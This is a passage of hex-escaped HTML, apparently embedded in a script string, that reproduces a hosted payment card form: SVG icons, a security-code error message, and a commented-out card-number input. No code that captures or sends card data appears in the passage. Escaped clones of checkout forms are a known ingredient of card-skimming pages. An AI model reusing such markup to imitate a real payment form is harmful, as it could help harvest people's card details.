7.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card’s\x20security\x20code\x20is\x20incomplete.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a\x0a<!--<div\x20class=\x22p-HeightObserverProvider\x22>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en\x20p-Animatable\x20p-LTR\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade-item\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22card-tab\x22\x20data-selected-JSz=\x22card\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-group\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs12\x20p-GridCell&#45;&#45;md6\x20p-GridCell&#45;&#45;lg6\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-numberInput\x22>Card\x20number<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardNumberInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-numberInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x201234\x201234\x201234\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-right:\x20107.8px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice&#45;&#45;disabled\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice-iconWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;unknownCardIcon\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandIcon\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIcon)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x22.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;chevronDown\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandChoice-chevron\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2016\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x